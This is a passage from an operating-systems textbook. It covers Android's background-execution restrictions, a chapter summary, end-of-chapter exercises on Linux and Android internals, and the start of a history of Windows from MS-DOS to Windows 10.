Android 7.0 created a new doze mode called ‘‘doze light.’’ This applies many
of the background restriction benefits of doze to most cases when a device’s screen
is off, even when it is being moved around. After the screen is off for a short
period (around 15 minutes), doze light will kick in and apply the same network and
wake lock restrictions as regular doze. Maintenance windows also exist in this
mode, although they are much briefer in both duration and period between them.
Since the device is allowed to be moving around in this mode, lower-level work
like Wi-Fi and Bluetooth scans must be allowed to run.
Unfortunately, doze did not create sufficient incentives for apps to switch to
JobScheduler (or at least to do this quickly), so Android 8.0 took a stronger
approach with the creation of background execution restrictions. This applied a
hard rule that most applications simply could no longer freely use plain services
for background work, and now had to use JobScheduler. (At the same time, a new
more explicit exception was created for purely foreground services in order to continue supporting their use cases.)
There is a mechanism for apps to remove background restrictions from themselves, through the explicit user interface mechanism previously discussed on the

862

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

topic of permissions. This requires the user to make a deliberate decision to give up
their device’s battery life to the app, which is a fairly high bar for most users; the
result was sufficient pressure to drive most apps to finally move to JobScheduler
instead.
Android 10 included a new restriction on activity launches. Prior to this
release, an application in the background could freely launch an activity into the
foreground. A number of use cases that needed this capability (such as incoming
calls and alarm clocks) now had other facilities for getting the user’s attention, and
this capability was increasingly abused by malware. Disallowing background
launches was done primarily to address the malware issue, but also closed a door
apps had to get away from Android’s background execution control: if they happened to be able to run a little bit in the background (such as receiving a broadcast), they could launch one of their activities to bring their app back to the foreground and escape any current background restrictions.
The changes up to Android 8, and to some degree the activity launch restrictions in Android 10, put the system in a much better position to manage the battery
and ensure that users have a good experience. The state of things looked good for a
few years, until a new issue started appearing: foreground services.
Recall that a foreground service is a special state for a service, marking it as
important to the user. This state means that background restrictions and doze can
not be applied to its app, for example, a foreground service being used to play
music needs to run indefinitely, be able to keep the device awake, and have network access in case it is streaming audio from a server.
When background execution restrictions were implemented, an additional special carve-out needed to be created for foreground services. There are important
cases where an app in the background will need to start a foreground service, such
as starting their music playback in response to a media button being pressed while
the app is not in the foreground. This has the same result as launching activities in
the background, allowing them to escape background execution restrictions.
At this point, the original incentive to use foreground services for their intended purpose (doing something the user directly cares about), by requiring a notification, had broken down. Two major changes caused this. First, the increasing
restrictions on background execution removed the alternative developers had of
just using a regular service. Second, changes to the notification system had made
app abuse of notifications less of a problem for them: originally, if the user was
unhappy with a notification, their only option was to turn off all of the app’s notifications. This prevented the app from getting the user’s attention anywhere, since it
could no longer post any notifications. Recent changes In Android allowed users to
have finer control over notifications, so they could easily just hide the one for the
foreground service without impacting other notifications.
Android 12 finally took on this problem by restricting foreground services.
Much like the restriction on launching activities, applications could no longer start
foreground services whenever they wanted. Instead, foreground services could now

SEC. 10.8

ANDROID

863

only be started when the app was in a state where it was considered okay to do so,
such as any time the app itself was already in the foreground for another reason, or
it was executing in response to something that could be related to a user intent
(such as responding to the aforementioned media button event).
This leaves us at the state of background execution in Android, circa 2021.
Android will, however, continue to evolve; not only to continue to optimize the
battery life it can provide, but also as it has to address the changing behavior of its
application ecosystem and expectations of its users.

10.9 SUMMARY
In this chapter we have looked at two examples in detail: Linux and Android,
which built on top on Linux. Linux has been around now for a bit over 30 years
and has grown from a hobby project by one person who wanted a production version of MINIX to a large and powerful system that powers most of the Internet. It
is also the most successful open-source project in history.
We started with a brief overview of the user interface and the shell, with some
examples of what you can do on the command line. Then we took a brief look at
some of the standard UNIX programs that are available in Linux. Next we saw
how Linux is structured in layers.
After that we moved onto the core of the Linux material, how it works inside.
This included processes and threads, memory management, input/output, the file
system, and, of course, security. For each of these we showed some of the system
calls available and how they are implemented. Then we moved on to Android,
which is layered on top of Linux. Linux itself is mostly used on desktops, notebooks, and servers but Android is aimed at mobile devices such as smartphones
and tablets. This changes its goals and requirements considerably. For example,
how long it takes to start a program is of only minor interest on notebooks, but it is
crucial on mobile devices. Notebook users really don’t mind if Word takes 3 seconds to start, but smartphone users would go crazy if hitting the app to make a
phone call took 3 seconds to boot. This simple difference in goals has vast implications for the respective designs.
Another enormous difference between Linux and Android is that while Linux
tries to avoid wasting energy, Android goes to great lengths to prevent draining the
battery to fast. A smartphone whose battery lasted only 4 hours would not be a big
hit.
After going over tge design goals and history of Android, we took a look at the
system architecture. Then we studied the innards in detail, includng ART, binder
IPC, how apps work, intents, and the Android process model. Next come the everimportant security, which has evolved over the years in Android as it has become
more important. Finally we looked at background execution, which is quite different from how it is done on desktops and notebooks.

864

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

PROBLEMS
1. The first version of UNIX was written in assembly code. Explain how writing UNIX
in C made it easier to port it to new machines.
2. What is a portable C compiler? How does it simplify portability of UNIX?
3. The POSIX interface defines a set of library procedures. Explain why POSIX standardizes library procedures instead of the system-call interface.
4. Linux depends on gcc compiler to be ported to new architectures. Describe one advantage and one disadvantage of this dependency.
5. When the kernel catches a system call, how does it know which system call it is supposed to carry out?
6. What is the difference, if any between these two Linux command lines? Think about
all possible cases.
cat f1 f2 f3 | grep "day" | head -500
cat f1 f2 f3 | grep "day" >tmp; head -500 tmp; rm tmp
7. What does the following Linux shell pipeline do?
grep rt xyz | wc –l

8. When the Linux shell starts up a process, it puts copies of its environment variables,
such as HOME, on the process’ stack, so the process can find out what its home directory is. If this process should later fork, will the child automatically get these variables, too?
9. About how long does it take a traditional UNIX system to fork off a child process
under the following conditions: text size = 100 KB, data size = 20 KB, stack size = 10
KB, task structure = 1 KB, user structure = 5 KB. The kernel trap and return takes 1
msec, and the machine can copy one 32-bit word every 50 nsec. Text segments are
shared, but data and stack segments are not.
10. As multimegabyte programs became more common, the time spent executing the fork
system call and copying the data and stack segments of the calling process grew
proportionally. When fork is executed in Linux, the parent’s address space is not copied, as traditional fork semantics would dictate. How does Linux prevent the child from
doing something that would completely change the fork semantics?
11. Why are negative arguments to nice reserved exclusively for the superuser?
12. A non-real-time Linux process has priority levels from 100 to 139. What is the default
static priority and how is the nice value used to change this?
13. Does it make sense to take away a process’ memory when it enters zombie state? Why
or why not?

CHAP. 10

PROBLEMS

865

14. To what hardware concept is a signal closely related? Give two examples of how signals are used.
15. Why do you think the designers of Linux made it impossible for a process to send a
signal to another process that is not in its process group?
16. There are a number of daemons running on most UNIX systems including Linux.
Identify five daemons and provide a short description of each one. (Hint: Think about
networking.)
17. When a new process is forked off, it must be assigned a unique integer as its PID. Is it
sufficient to have a counter in the kernel that is incremented on each process creation,
with the counter used as the new PID? Discuss your answer.
18. In every process’ entry in the task structure, the PID of the parent is stored. Why?
19. The copy-on-write mechanism is used as an optimization in the fork system call, so that
a copy of a page is created only when one of the processes (parent or child) tries to
write on the page. Suppose a process p1 forks processes p2 and p3 in quick succession.
Explain how a page sharing may be handled in this case.
20. Two tasks A and B need to perform the same amount of work. However, task A has
higher priority, and needs to be given more CPU time. Explain how will this be
achieved in each of the Linux schedulers described in this chapter, the O(1) and the
CFS scheduler.
21. Some UNIX systems are tickless, meaning they do not have periodic clock interrupts.
Why is this done? Also, does ticklessness make sense on a computer (such as an
embedded system) running only one process?
22. When booting Linux (or most other operating systems for that matter), the bootstrap
loader in sector 0 of the disk first loads a boot program which then loads the operating
system. Why is this extra step necessary? Surely it would be simpler to have the bootstrap loader in sector 0 just load the operating system directly.
23. A certain editor has 100 KB of program text, 30 KB of initialized data, and 50 KB of
BSS. The initial stack is 10 KB. Suppose that three copies of this editor are started
simultaneously. How much physical memory is needed (a) if shared text is used, and
(b) if it is not?
24. Why are open-file-descriptor tables necessary in Linux?
25. In Linux, the data and stack segments are paged and swapped to a scratch copy kept on
a special paging disk or partition, but the text segment uses the executable binary file
instead. Why?
26. A DAX file system does not use a page cache. When is such a file system appropriate?
Would you use a DAX file system with a hard disk? Why or why not?
27. Describe a way to use mmap and signals to construct an interprocess-communication
mechanism.

866

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

28. A file is mapped in using the following mmap system call:
mmap(65536, 32768, READ, FLAGS, fd, 0)

Pages are 8 KB. Which byte in the file is accessed by reading a byte at memory
address 72,000?
29. After the system call of the previous problem has been executed, the call
munmap(65536, 8192)

is carried out. Does it succeed? If so, which bytes of the file remain mapped? If not,
why does it fail?
30. Can a page fault ever lead to the faulting process being terminated? If so, give an
example. If not, why not?
31. Is it possible that with the buddy system of memory management it ever occurs that
two adjacent blocks of free memory of the same size coexist without being merged into
one block? If so, explain how. If not, show that it is impossible.
32. It is stated in the text that a paging partition will perform better than a paging file. Why
is this so?
33. Give two examples of the advantages of relative path names over absolute ones.
34. The following locking calls are made by a collection of processes. For each call, tell
what happens. If a process fails to get a lock, it blocks.
(a) A wants a shared lock on bytes 0 through 10.
(b) B wants an exclusive lock on bytes 20 through 30.
(c) C wants a shared lock on bytes 8 through 40.
(d) A wants a shared lock on bytes 25 through 35.
(e) B wants an exclusive lock on byte 8.
35. Consider the locked file of Fig. 10-26(c). Suppose that a process tries to lock bytes 10
and 11 and blocks. Then, before C releases its lock, yet another process tries to lock
bytes 10 and 11, and also blocks. What kinds of problems are introduced into the
semantics by this situation? Propose and defend two solutions.
36. Explain under what situations a process may request a shared lock or an exclusive lock.
What problem may a process requesting an exclusive lock suffer from?
37. Suppose that an lseek system call seeks to a negative offset in a file. Given two possible ways of dealing with it.
38. If a Linux file has protection mode 755 (octal), what can the owner, the owner’s group,
and everyone else do to the file?
39. Some tape drives have numbered blocks and the ability to overwrite a particular block
in place without disturbing the blocks in front of or behind it. Could such a device hold
a mounted Linux file system?

CHAP. 10

PROBLEMS

867

40. In Fig. 10-24, both Aron and Nathan have access to the file x in their respective directories after linking. Is this access completely symmetrical in the sense that anything
one of them can do with it the other one can, too?
41. As we have seen, absolute path names are looked up starting at the root directory and
relative path names are looked up starting at the working directory. Suggest an efficient
way to implement both kinds of searches.
42. When the file /usr/ast/work/f is opened, several disk accesses are needed to read i-node
and directory blocks. Calculate the number of disk accesses required under the
assumption that the i-node for the root directory is always in memory, and all directories are one block long.
43. A Linux i-node has 12 disk addresses for data blocks, as well as the addresses of single, double, and triple indirect blocks. If each of these holds 256 disk addresses, what
is the size of the largest file that can be handled, assuming that a disk block is 1 KB?
44. When an i-node is read in from the disk during the process of opening a file, it is put
into an i-node table in memory. This table has some fields that are not present on the
disk. One of them is a counter that keeps track of the number of times the i-node has
been opened. Why is this field needed?
45. On multi-CPU platforms, Linux maintains a runqueue for each CPU. Is this a good
idea? Explain your answer?
46. The concept of loadable modules is useful in that new device drivers may be loaded in
the kernel while the system is running. Provide two disadvantages of this concept.
47. The kernel worker threads can be awakened periodically to write back to disk very old
pages—older than 30 sec. Why is this necessary?
48. After a system crash and reboot, a recovery program is usually run. Suppose this program discovers that the link count in a disk i-node is 2, but only one directory entry
references the i-node. Can it fix the problem, and if so, how?
49. Based on the information presented in this chapter, if a Linux ext2 file system were to
be put on a 1.44-MB floppy disk, what is the maximum amount of user file data that
could be stored on the disk? Assume that disk blocks are 1 KB.
50. In view of all the trouble that students can cause if they get to be superuser, why does
this concept exist in the first place?
51. A professor shares files with his students by placing them in a publicly accessible
directory on the Computer Science department’s Linux system. One day he realizes
that a file placed there the previous day was left world-writable. He changes the permissions and verifies that the file is identical to his master copy. The next day he finds
that the file has been changed. How could this have happened and how could it have
been prevented?
52. Linux has a system call fsuid. Unlike setuid, which grants the user all the rights of the
effective id associated with a running program fsuid grants the user who is running the
program special rights only with respect to access to files. Why is this feature useful?

868

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

53. On a Linux system, go to /proc/#### directory, where #### is a decimal number corresponding to a process currently running in the system. Answer the following along
with an explanation:
(a) What is the size of most of the files in this directory?
(b) What are the time and date settings of most of the files?
(c) What type of access right is provided to the users for accessing the files?
54. If you are writing an Android activity to display a Web page in a browser, how would
you implement its activity-state saving to minimize the amount of saved state without
losing anything important?
55. If you are writing networking code on Android that uses a socket to download a file,
what should you consider doing that is different than on a standard Linux system?
56. If you are designing something like Android’s zygote process for a system that will
have multiple threads running in each process forked from it, would you prefer to start
those threads in zygote or after the fork?
57. Imagine you use Android’s Binder IPC to send an object to another process. You later
receive an object from a call into your process, and find that what you have received is
the same object as previously sent. What can you assume or not assume about the caller in your process?
58. Consider an Android system that, immediately after starting, follows these steps:
1. The home (or launcher) application is started.
2. The email application starts syncing its mailbox in the background.
3. The user launches a camera application.
4. The user launches a Web browser application.
The Web page the user is now viewing in the browser application requires increasingly
more RAM, until it needs everything it can get. What happens?
59. Consider the following Binder IPC scenario. Process P1 has a Binder object implementing interface I1, Process P2 has a Binder object implementing interface I2, Process P3 has a Binder object implementing interface I3. Process P1 creates a new Binder
object with interface Ie; P1 calls I2 to send Ie to P2, then P2 calls I3 to send that Ie to
P3, then P3 calls I1 to send that Ie to P1. P1 now takes the Ie it received from P3 and
calls a method on it. What happens and why?
60. We have the following user journey through the Android system. Each application has
one process associated with it.
1. Launch a ‘‘media player’’ application, and start playing music. The
media player starts a foreground service to play the music.
2. The ‘‘media player’’ while playing music uses a content provider in
another ‘‘audio server’’ app to retrieve the audio data it is playing.
3. Now return home, and start a ‘‘messaging’’ app.
4. In the ‘‘messaging’’ app, send a message to a friend, attaching an audio
file. The messaging app is now using the content provider in the ‘‘audio
server’’ app to retrieve the audio file.

CHAP. 10

PROBLEMS

869

5. While this is happening, a ‘‘email’’ app runs in the background to
retrieve new messages from its server.
At this point with what we know, what is the importance category of the ‘‘media
player,’’ ‘‘audio server,’’ ‘‘messaging,’’ and ‘‘email’’ processes?
61. You have been told that Android has too many runtime permission prompts being
shown to users, and you need to get rid of one of them. The current runtime prompts
are (in the text shown to the user) ‘‘Contacts (access your contacts),’’ ‘‘Calendar
(access your calendar),’’ ‘‘SMS (send and view SMS messages),’’ ‘‘Storage (access
photos, media, and files),’’ ‘‘Location (access device’s location),’’ ‘‘Phone (make and
manage phone calls),’’ ‘‘Microphone (record audio),’’ ‘‘Camera (take pictures and
record video),’’ and ‘‘Body sensors (access sensor data about your vital signs).’’ Which
of these would you select to try to remove, and why?
62. You are starting to see a problem where users are doing many more explicit
upload/download operations (such as sending large videos and recordings and downloading them), which apps correctly implement as foreground services. However, on
devices that are more limited in RAM, these are conflicting with other foreground services like music playback, causing situations where the user’s music is killed instead of
uploads/downloads that would be a better choice. How might you solve this?
63. Write a minimal shell that allows simple commands to be started. It should also allow
them to be started in the background.
64. Write a dumb terminal program to connect two Linux computers via the serial ports.
Use the POSIX terminal management calls to configure the ports.
65. Write a client-server application which, on request, transfers a large file via sockets.
Reimplement the same application using shared memory. Which version do you expect
to perform better? Why? Conduct performance measurements with the code you have
written and using different file sizes. What are your observations? What do you think
happens inside the Linux kernel which results in this behavior?
66. Implement a basic user-level threads library to run on top of Linux. The library API
should contain function calls like mythreads init, mythreads create, mythreads join,
mythreads exit, mythreads yield, mythreads self, and perhaps a few others. Next,
implement these synchronization variables to enable safe concurrent operations:
mythreads mutex init, mythreads mutex lock, mythreads mutex unlock. Before starting, clearly define the API and specify the semantics of each of the calls. Next implement the user-level library with a simple, round-robin preemptive scheduler. You will
also need to write one or more multithreaded applications, which use your library, in
order to test it. Finally, replace the simple scheduling mechanism with another one
which behaves like the Linux 2.6 O(1) scheduler described in this chapter. Compare
the performance your application(s) receive when using each of the schedulers.
67. Write a shell script that displays some important system information such as what
processes you are running, your home directory and current directory, processor type,
current CPU utilization, etc.

870

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

68. Using assembly language and BIOS calls, write a program that boots itself from a USB
drive on an x86 computer. The program should use BIOS calls to read the keyboard
and echo the characters typed, just to demonstrate that it is running.

11
CASE STUDY 2: WINDOWS 11

Windows is a modern operating system that runs on consumer PCs, laptops,
tablets, and phones as well as business desktop PCs, workstations, and enterprise
servers. Windows is also the operating system used in Microsoft’s Xbox gaming
system, the Hololens mixed-reality device, and Azure cloud computing infrastructure. The most recent version is Windows 11, released in 2021. In this chapter, we
will examine various aspects of Windows, starting with a brief history, then moving on to its architecture. After this, we will look at processes, memory management, caching, I/O, the file system, power management, and finally, security.

11.1 HISTORY OF WINDOWS THROUGH WINDOWS 11
Microsoft’s development of the Windows operating system for PC-based computers as well as servers can be divided into four eras: MS-DOS, MS-DOS-based
Windows, NT-based Windows, and Modern Windows. Technically, each of
these systems is substantially different from the others. Each was dominant during
different decades in the history of the personal computer. Figure 11-1 shows the
dates of the major Microsoft operating system releases for desktop computers.
Below we will briefly sketch each of the eras shown in the table.

871

872
Year

CASE STUDY 2: WINDOWS 11

MS DOS

MS-DOS
based
Windows

NT-based
Windows

Modern
Windows

CHAP. 11

Notes

1981

1.0

Initial release for IBM PC

1983

2.0

Suppor t for PC/XT

1984

3.0

1990
1991

Suppor t for PC/AT
3.0

1992

Added memory management
3.1

1993
1995

Ten million copies in 2 years

5.0

7.0

95

Ran only on 286 and later
NT 3.1

Supported 32-bit x86, MIPS, Alpha

NT 3.51

MS-DOS embedded in Win 95

NT supports PowerPC
1996

NT 4.0

NT has Windows 95 look and feel

2000

Win Me was inferior to Win 98
NT supports IA-64

2001

XP

Replaced Win 98. NT supports x64

2006

Vista

Vista could not supplant XP

2009

7

1998
2000

98
8.0

Me

Significantly improved upon Vista

2012

8

First Modern version, supports ARM

2013

8.1

Fixed complaints about Windows 8

2015
2020

10

Unified OS for multiple devices
Rapid releases every 6 months
Reached 1.3B devices

2021

11

Fresh new UI
Broader application support
Higher security baseline

Figure 11-1. Major releases in the history of Microsoft operating systems for
desktop PCs.

11.1.1 1980s: MS-DOS
In the early 1980s IBM, at the time the biggest and most powerful computer
company in the world, was developing a personal computer based the Intel 8088
microprocessor. Since the mid-1970s, Microsoft had become the leading provider
of the BASIC programming language for 8-bit microcomputers based on the 8080
and Z-80. When IBM approached Microsoft about licensing BASIC for the new
IBM PC, Microsoft readily agreed to the deal and suggested that IBM contact Digital Research to license its CP/M operating system since Microsoft was not then in
the operating system business. IBM did that, but the president of Digital Research,
Gary Kildall, was too busy to meet with IBM. This was probably the worst blunder

SEC. 11.1

HISTORY OF WINDOWS THROUGH WINDOWS 11

873

in all of business history. Had he licensed CP/M to IBM, Kildall would probably
have become the richest man on the planet. Rebuffed by Kildall, IBM came back to
Bill Gates, the cofounder of Microsoft, and asked for help again. Within a short
time, Microsoft bought a CP/M clone from a local company, Seattle Computer
Products, ported it to the IBM PC, and licensed it to IBM. It was then renamed
MS-DOS 1.0 (MicroSoft Disk Operating System) and shipped with the first IBM
PC in 1981.
MS-DOS was a 16-bit real-mode, single-user, command-line-oriented operating system consisting of 8 KB of memory resident code. Over the next decade,
both the PC and MS-DOS continued to evolve, adding more features and capabilities. By 1986, when IBM built the PC/AT based on the Intel 286, MS-DOS had
grown to be 36 KB, but it continued to be a command-line-oriented, one-application-at-a-time, operating system.

11.1.2 1990s: MS-DOS-based Windows
Inspired by the graphical user interface of a system developed by Doug Engelbart at Stanford Research Institute and later improved at Xerox PARC, and their
commercial progeny, the Apple Lisa and the Apple Macintosh, Microsoft decided
to give MS-DOS a graphical user interface that it called Windows. The first two
versions of Windows (1985 and 1987) were not very successful, due in part to the
limitations of the PC hardware available at the time. In 1990, Microsoft released
Windows 3.0 for the Intel 386 and sold over one million copies in six months.
Windows 3.0 was not a true operating system, but a graphical environment
built on top of MS-DOS, which was still in control of the machine and the file system. All programs ran in the same address space and a bug in any one of them
could bring the whole system to a frustrating halt.
In August 1995, Windows 95 was released. It contained many of the features
of a full-blown operating system, including virtual memory, process management,
and multiprogramming, and introduced 32-bit programming interfaces. However, it
still lacked security, and provided poor isolation between applications and the operating system such that a bug in one program can crash the entire system or cause
a system-wide hang. Thus, the problems with instability continued, even with the
subsequent releases of Windows 98 and Windows Me, where MS-DOS was still
there running 16-bit assembly code in the heart of the Windows operating system.

11.1.3 2000s: NT-based Windows
By the end of the 1980s, Microsoft realized that continuing to evolve an operating system with MS-DOS at its center was not the best way to go. PC hardware
was continuing to increase in speed and capability and ultimately the PC market
would collide with the desktop, workstation, and enterprise-server computing

874

CASE STUDY 2: WINDOWS 11

CHAP. 11

markets, where UNIX was the dominant operating system. Microsoft was also concerned that the Intel microprocessor family might not continue to be competitive,
as it was already being challenged by RISC architectures. To address these issues,
Microsoft recruited a group of engineers from DEC (Digital Equipment Corporation) led by Dave Cutler, one of the key designers of DEC’s VMS operating system
(among others). Cutler was chartered to develop a brand-new 32-bit operating system that was intended to implement OS/2, the operating system API that Microsoft
was jointly developing with IBM at the time. The original design documents by
Cutler’s team called the system NT OS/2.
Cutler’s system was called NT (New Technology) (and also because the original target processor was the new Intel 860, code-named the N10). NT was designed to be portable across different processors and emphasized security and
reliability, as well as compatibility with the MS-DOS-based versions of Windows.
Cutler’s background at DEC shows in various places, with there being more than a
passing similarity between the design of NT and that of VMS and other operating
systems designed by Cutler, shown in Fig. 11-2.
Year

DEC operating system

Characteristics

1973

RSX-11M

16-bit, multiuser, real-time, swapping

1978

VAX/VMS

32-bit, vir tual memory

1987

VAXELAN

Real-time

1988

PRISM/Mica

Canceled in favor of MIPS/Ultrix

Figure 11-2. DEC operating systems developed by Dave Cutler.

Programmers familiar only with UNIX find the architecture of NT to be quite
different. This is not just because of the influence of VMS, but also because of the
differences in the computer systems that were common at the time of design.
UNIX was first designed in the 1970s for single-processor, 16-bit, tiny-memory,
swapping systems where the process was the unit of concurrency and composition,
and fork/exec were inexpensive operations (since swapping systems frequently
copy processes to disk anyway). NT was designed in the early 1990s, when multiprocessor, 32-bit, multimegabyte, virtual memory systems were common. In NT,
threads are the units of concurrency, dynamic libraries are the units of composition,
and fork/exec are implemented by a single operation to create a new process and
run another program without first making a copy.
The first version of NT-based Windows (Windows NT 3.1) was released in
1993. It was called 3.1 to correspond with the then-current consumer Windows 3.1.
The joint project with IBM had foundered, so though the OS/2 interfaces were still
supported, the primary interfaces were 32-bit extensions of the Windows APIs,
called Win32. Between the time NT was started and first shipped, Windows 3.0
had been released and had become extremely successful commercially. It too was
able to run Win32 programs, but using the Win32s compatibility library.

SEC. 11.1

HISTORY OF WINDOWS THROUGH WINDOWS 11

875

Like the first version of MS-DOS-based Windows, NT-based Windows was
not initially successful. NT required more memory, there were few 32-bit applications available, and incompatibilities with device drivers and applications caused
many customers to stick with MS-DOS-based Windows which Microsoft was still
improving, releasing Windows 95 in 1995. Windows 95 provided native 32-bit
programming interfaces like NT, but better compatibility with existing 16-bit software and applications. Not surprisingly, NT’s early success was in the server market, competing with VMS and NetWare.
NT did meet its portability goals, with additional releases in 1994 and 1995
adding support for (little-endian) MIPS and PowerPC architectures. The first major
upgrade to NT came with Windows NT 4.0 in 1996. This system had the power,
security, and reliability of NT, but also sported the same user interface as the bythen very popular Windows 95.
Figure 11-3 shows the relationship of the Win32 API to Windows. Having a
common API across both the MS-DOS-based and NT-based Windows was important to the success of NT.
Win32 application program

Win32 application programming interface

Win32s
Windows
3.0/3.1

Windows
95/98/98SE/Me

Windows
NT/2000/Vista/7

Windows
8/10/11

Figure 11-3. The Win32 API allows programs to run on almost all versions of
Windows.

This compatibility made it much easier for users to migrate from Windows 95
to NT, and the operating system became a strong player in the high-end desktop
market as well as servers. However, customers were not as willing to adopt other
processor architectures, and of the four architectures Windows NT 4.0 supported in
1996, only the x86 (i.e., Pentium family) was still actively supported by the time of
the next major release, Windows 2000.
Windows 2000 represented a significant evolution for NT. The key technologies added were plug-and-play (for consumers who installed a new PCI card, eliminating the need to fiddle with jumpers), network directory services (for enterprise
customers), improved power management (for notebook computers), and an
improved GUI (for everyone).
The technical success of Windows 2000 led Microsoft to push toward the deprecation of Windows 98 by enhancing the application and device compatibility of
the next NT release, Windows XP. Windows XP included a friendlier new look-

876

CASE STUDY 2: WINDOWS 11

CHAP. 11

and-feel to the graphical interface, bolstering Microsoft’s strategy of hooking consumers and reaping the benefit as they pressured their employers to adopt systems
with which they were already familiar. The strategy was overwhelmingly successful, with Windows XP being installed on hundreds of millions of PCs over its
first few years, allowing Microsoft to achieve its goal of effectively ending the era
of MS-DOS-based Windows.
Microsoft followed up Windows XP by embarking on an ambitious release to
kindle renewed excitement among PC consumers. The result, Windows Vista, was
completed in late 2006, more than five years after Windows XP shipped. Windows
Vista boasted yet another redesign of the graphical interface, and new OS features
under the covers. There were many changes in customer-visible experiences and
capabilities. The technologies under the covers of the system improved substantially, with much clean-up of the code and many improvements in performance,
scalability, and reliability. The server version of Vista (Windows Server 2008) was
delivered about a year after the consumer version. It shares, with Vista, the same
core system components, such as the kernel, drivers, and low-level libraries and
programs.
The human story of the early development of NT is related in the book Showstopper (Zachary, 1994). The book tells a lot about the key people involved and the
difficulties of undertaking such an ambitious software development project.

11.1.4 Windows Vista
The release of Windows Vista culminated Microsoft’s most extensive operating
system project to date. The initial plans were so ambitious that a couple of years
into its development Vista had to be restarted with a smaller scope. Plans to rely
heavily on Microsoft’s type-safe, garbage-collected .NET language C# were
shelved, as were some significant features such as the WinFS unified storage system for searching and organizing data from many different sources. The size of the
full operating system is staggering. The original NT release of 3 million lines of
C/C++ had grown to 16 million in NT 4, 30 million in 2000, and 50 million in XP.
By Windows Vista, the line count had grown to 70 million and has continued to
grow every since.
Much of the size is due to Microsoft’s emphasis on adding many new features
to its products in every release. In the main system32 directory, there are 1600
DLLs (Dynamic Link Libraries) and 400 EXEs (Executables), and that does not
include the other directories containing the myriad of applets included with the
operating system that allow users to surf the Web, play music and video, send
email, scan documents, organize photos, and even make movies. Because Microsoft wants customers to switch to new versions, it maintains compatibility by generally keeping all the features, APIs, applets (small applications), etc., from the
previous version. Few things ever get deleted. The result is that Windows was
growing dramatically larger from release to release. Windows’ distribution media

SEC. 11.1

HISTORY OF WINDOWS THROUGH WINDOWS 11

877

had moved from floppy, to CD, and with Windows Vista, to DVD. Technology had
been keeping up, however, and faster processors and larger memories made it possible for computers to get faster despite all this bloat.
Unfortunately for Microsoft, Windows Vista was released at a time when customers were becoming enthralled with inexpensive computers, such as low-end
notebooks and netbook computers. These machines used slower processors to save
cost and battery life, and in their earlier generations limited memory sizes. At the
same time, processor performance ceased to improve at the same rate it had previously due to the difficulties in dissipating the heat created by ever-increasing clock
speeds. Moore’s law continued to hold, but the additional transistors were going
into new features and multiple processors rather than improvements in single-processor performance. The substantial growth in Windows Vista meant that it performed poorly on these computers relative to Windows XP, and the release was
never widely accepted.
The issues with Windows Vista were addressed in the subsequent release,
Windows 7. Microsoft invested heavily in testing and performance automation,
new telemetry technology, and extensively strengthened the teams charged with
improving performance, reliability, and security. Though Windows 7 had relatively
few functional changes compared to Windows Vista, it was better engineered and
more efficient. Windows 7 quickly supplanted Vista and ultimately Windows XP to
be the most popular version of Windows within a few years after its release.

11.1.5 Windows 8
By the time Windows 7 finally shipped, the computing industry once again
began to change dramatically. The success of the Apple iPhone as a portable computing device, and the advent of the Apple iPad, had heralded a sea-change which
led to the dominance of lower-cost Android phones and tablets, much as Microsoft
had dominated the desktop in the first three decades of personal computing. Small,
portable, yet powerful devices and ubiquitous fast networks were creating a world
where mobile computing and network-based services were becoming the dominant
paradigm. The old world of desktop and notebook computers was replaced by
machines with small screens that ran applications readily downloadable from dedicated app stores. These applications were not the traditional variety, like word
processing, spreadsheets, and connecting to corporate servers. Instead, they provided access to services such as Web search, social networking, games, Wikipedia,
streaming music and video, shopping, and personal navigation. The business models for computing were also changing, with user data collection and advertising
opportunities becoming the largest economic force behind computing.
Microsoft began a process to redesign itself as a devices and services company
in order to better compete with Google and Apple. It needed an operating system it
could deploy across a wide spectrum of devices: phones, tablets, game consoles,
laptops, desktops, servers, and the cloud. Windows thus underwent an even bigger

878

CASE STUDY 2: WINDOWS 11

CHAP. 11

evolution than with Windows Vista, resulting in Windows 8. However, this time
Microsoft applied the lessons from Windows 7 to create a well-engineered, performant product with less bloat.
Windows 8 built on the modular OneCore operating system composition
approach to produce a small operating system core that could be extended onto different devices. The goal was for each of the operating systems for specific devices
to be built by extending this core with new user interfaces and features, yet provide
as common an experience for users as possible. This approach was successfully
applied to Windows Phone 8, which shares most of the core binaries with desktop
and server Windows. Support of phones and tablets by Windows required support
for the popular ARM architecture (arm32), as well as new Intel processors targeting those devices. What makes Windows 8 part of the Modern Windows era are the
fundamental changes in the programming models, as we will examine in the next
section.
Windows 8 was not received to universal acclaim. In particular, the lack of the
Start Button on the taskbar (and its associated menu) was viewed by many users as
a huge mistake. Others objected to using a tablet-like, touch-first interface on a
desktop machine with a large monitor and a mouse. Over the following two years,
Microsoft responded to this and other criticisms by releasing an update in 2013
called Windows 8.1 which itself was refreshed again in the spring of 2014. This
version made significant progress toward fixing these problems while at the same
time introducing a host of new features, such as better cloud integration, improved
functionality for apps bundled with Windows, and numerous performance improvements which actually lowered the minimum system requirements for Windows for the first time ever.

11.1.6 Windows 10
Windows 10 was the culmination of Microsoft’s multi-device OS vision which
started with Windows 8. It provided a single, unified operating system and application development platform for desktop/laptop computers, tablets, smartphones, allin-one devices, Xbox, Hololens, and the Surface Hub collaboration device. Apps
written for the new UWP (Universal Windows Platform) could target multiple
device families with the same underlying code and be distributed from the Windows Store. Up until that time, developer interest in Windows 8’s modern application platform was low and Microsoft wanted to shift developer mindshare from the
competing iOS and Android platforms to Windows.
Internally, teams working on Windows and Windows Phone were merged into
a single organization and produced a converged OS which unified the application
development platform under UWP. Windows Mobile 10 was the mobile edition of
Windows 10 targeted at smartphones and tablets, built out of a single code base.
OneCore-based OS composition allowed each Windows edition to share a common
core, but provided its own unique user-interface and features.

SEC. 11.1

HISTORY OF WINDOWS THROUGH WINDOWS 11

879

Ultimately, Windows 10 was the most successful release of Windows ever with
over 1.3 billion devices running it, as of fall 2021. Ironically, this success cannot be
attributed to developer enthusiasm over UWP or the popularity of Windows 10
Mobile because neither really happened. Windows 10 Mobile was discontinued in
2017, and while UWP is alive and well, it is not nearly the most popular platform
for developing Windows applications.
Windows 10 provided a familiar user interface and numerous usability improvements which worked well on desktop/laptop computers as well as tablets and
